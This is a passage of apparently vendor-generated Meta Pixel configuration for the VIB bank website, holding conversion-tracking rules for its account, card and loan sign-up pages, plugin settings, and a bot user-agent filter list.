n-dung\/dang-ky\/buoc-2"}}]}]}},{"id":"1699339640562499","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"the-tin-dung\/dang-ky\/buoc-7"}}]}]}},{"id":"1777848506001750","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"vib.com.vn\/vn\/the-tin-dung\/dang-ky\/buoc-7"}}]}]}},{"id":"1014257386620767","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/tai-khoan\/dang-ky\/finish"}}]}]}},{"id":"795803975183162","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/buoc-1?account_type=ibusiness"}}]}]}},{"id":"1226037028052433","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/campaign-ibusiness-sbusiness\/finish"}}]}]}},{"id":"1335548950610190","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"tai-khoan\/campaign-kiotviet\/finish"}}]}]}},{"id":"394393718789787","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/the-tin-dung\/dang-ky\/buoc-1"}}]}]}},{"id":"569313124431244","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"the-tin-dung\/dang-ky\/buoc-7"}}]}]}},{"id":"236625701685265","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"the-tin-dung\/dang-ky\/buoc-2"}}]}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"\/product-landing\/vay-tieu-dung\/thank-you"}},{"url":{"i_contains":"\/product-landing\/vay-tieu-dung\/thank-you-1"}}]}]},"id":"1883761721649568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/product-landing\/the-ngan-hang\/the-tin-dung\/chuc-mung"}}]}]},"id":"1436639949693562"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/newrequest\/confirmation"}}]}]},"id":"1568265173203225"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27303684835944584"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8856737941011334"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8742065089148339"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8592082017501490"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8453871801368684"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8429559493818499"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8844594585657178"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8662811563795271"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8321253134609748"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8400691679986450"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7403617579741051"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25614258934885613"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25600937196187211"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8141573035872018"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7422294657858947"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7054755457962145"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7380817181936461"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7079661335446748"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6976170825823716"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7256643077735302"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24623179430661285"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6808033379322633"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7016098425093291"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8606376282726560"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25213300934984154"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25084085454568582"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7343647479047128"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7242708339182149"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7012314432212483"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6261246844003872"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6289179777866909"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6240112512776742"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5979611172143121"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6309792929138372"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9460272584044747"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6314989928586813"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9476718965731759"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6741666362562679"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8576918135676355"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26279290568336827"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8202610796433468"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7907889332595483"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7248074805318822"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6708608822575663"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6518044844919608"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6268010716613762"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6228994907184924"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9619492651409090"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6213615172040351"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8909164825796897"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8286991781348354"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"9211221922252575"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5514397601995819"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6147430612016121"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6200741870019601"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tai-khoan-sieu-loi-suat"}}]},{"url":{"i_contains":""}}]},"id":"9181260051928999"},{"rule":{"and":[{"or":[{"url":{"i_contains":"campaign-ibusiness-sbusiness"}}]},{"url":{"i_contains":""}}]},"id":"6715855725166289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thanh-ly-tai-san-the-chap"}}]},{"url":{"i_contains":""}}]},"id":"6444182888948223"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"7036822323001784"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24958677913770336"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"31418965467694850"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24675122802082817"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"vay-tieu-dung\/dang-ky-finish"}}]}]},"id":"24697246416546433"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/the-tin-dung"}}]},{"url":{"i_contains":""}}]},"id":"23894399180173782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/the-tin-dung"}}]},{"url":{"i_contains":""}}]},"id":"6275505699244217"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.vib.com.vn\/vn\/the-tin-dung"}}]},{"url":{"i_contains":""}}]},"id":"5723218184457826"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9338073376264833"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6525001520894633"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6197199700394540"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6130792730350533"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5561710083943452"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8166095120128727"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5862590297105674"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5467451916664200"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5335977293127116"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7547752648575828"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5008491045897950"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5020583881342541"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5397395317026716"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7347434511998082"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.vib.com.vn\/vn\/the-tin-dung\/dang-ky\/"}}]},{"url":{"i_contains":""}}]},"id":"5946101258751048"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.vib.com.vn\/vn\/the-tin-dung"}}]},{"url":{"i_contains":""}}]},"id":"4821871587841549"},{"rule":{"and":[{"or":[{"url":{"i_contains":"the-tin-dung\/dang-ky\/buoc-7"}}]},{"url":{"i_contains":""}}]},"id":"4149217791867500"},{"rule":{"and":[{"or":[{"url":{"i_contains":"the-tin-dung\/dang-ky\/buoc-2"}}]},{"url":{"i_contains":""}}]},"id":"4284223138331379"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"3824961264211609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tiet-kiem"}}]},{"url":{"i_contains":""}}]},"id":"5480723255321318"},{"rule":{"and":[{"or":[{"url":{"i_contains":"campaign-500k"}}]},{"url":{"i_contains":""}}]},"id":"5303545289742496"},{"rule":{"and":[{"or":[{"url":{"i_contains":"campaign-diamond"}},{"url":{"i_contains":"tai-khoan\/diamond"}}]},{"url":{"i_contains":""}}]},"id":"5579094288789408"},{"rule":{"and":[{"or":[{"url":{"i_contains":"promotionId=4299787&name=Tiet-kiem-thong-minh---Vo-van-tien-ich"}}]},{"url":{"i_contains":""}}]},"id":"4369046969865481"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7254076601301448"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4995836573864515"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4984370251670369"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4935419989914042"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/tiet-kiem"}},{"url":{"i_contains":"https:\/\/www.vib.com.vn\/vn\/tiet-kiem"}},{"url":{"i_contains":"https:\/\/www.vib.com.vn\/en\/tiet-kiem"}},{"url":{"i_contains":"https:\/\/www.vib.com.vn\/vn\/promotion\/detail?promotionId=4250316&name=Tiet-kiem-VIB---Gui-van-dieu-may"}}]},{"url":{"i_contains":""}}]},"id":"5414680991876964"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tiet-kiem"}}]},{"url":{"i_contains":""}}]},"id":"6837976896272501"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Tiet-kiem-VIB---Gui-van-dieu-may"}}]},{"url":{"i_contains":""}}]},"id":"4282568688510844"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"3418300341593752"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/product-landing\/vay-tieu-dung\/thank-you"}},{"url":{"i_contains":"\/product-landing\/vay-tieu-dung\/thank-you-1"}}]}]},"id":"2200717850003798"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/newrequest\/confirmation"}}]}]},"id":"2865130556860473"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/product-landing\/the-ngan-hang\/the-tin-dung\/buoc-2"}}]}]},"id":"2142767822486842"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"eq":"vibcampaign.vib.com.vn\/thank-you-page"}},{"url":{"eq":"vibcampaign.vib.com.vn\/success"}},{"url":{"eq":"vibcampaign.vib.com.vn\/thank"}},{"url":{"eq":"vibcampaign.vib.com.vn\/refer"}}]}]},"id":"2710364369035261"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/product-landing\/the-ngan-hang\/the-tin-dung\/chuc-mung"}}]}]},"id":"2035841736541424"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/product-landing\/vay-tieu-dung\/Vay-tieu-dung-tin-chap"}},{"url":{"i_contains":"\/product-landing\/vay-tieu-dung\/vay-tieu-dung-tin-chap-1"}}]}]},"id":"2360848000604113"},{"rule":{"and":[{"or":[{"url":{"eq":"vibcampaign.vib.com.vn\/thank"}}]},{"url":{"i_contains":""}}]},"id":"1765225920219809"},{"rule":{"and":[{"or":[{"url":{"eq":"vibcampaign.vib.com.vn\/refer"}}]},{"url":{"i_contains":""}}]},"id":"1781154698672212"},{"rule":{"and":[{"or":[{"url":{"eq":"vibcampaign.vib.com.vn\/success"}}]},{"url":{"i_contains":""}}]},"id":"2593646730661208"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"vibcampaign.vib.com.vn\/success1"}}]}]},"id":"1330723973722192"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"\/product-landing\/vay-mua-o-to\/thank-you?status=Pass"}}]}]},"id":"1563549283688329"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("266901407102251", "CCRuleEvaluator", true);
config.set("266901407102251", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("266901407102251", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("266901407102251", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("266901407102251", "CookieDeprecationLabel", true);
config.set("266901407102251", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("266901407102251", "UnwantedParams", true);
instance.optIn("266901407102251", "ShadowTest", true);
config.set("266901407102251", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("266901407102251", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("266901407102251", "TopicsAPI", true);
config.set("266901407102251", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("266901407102251", "Gating", true);
config.set("266901407102251", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore 